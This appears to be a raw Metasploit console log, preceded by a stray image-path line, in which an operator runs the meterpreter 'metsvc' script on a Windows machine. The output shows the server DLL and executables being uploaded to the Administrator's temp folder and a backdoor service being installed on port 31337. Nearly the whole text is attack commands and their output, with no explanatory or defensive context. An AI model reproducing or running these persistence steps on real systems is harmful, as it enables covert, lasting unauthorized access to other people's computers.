 meterpreter > run metsvc
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\ADMINI~1\AppData\Local\Temp\NZrGRzJopht...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
         * Installing service metsvc
 * Starting service
Service metsvc successfully installed.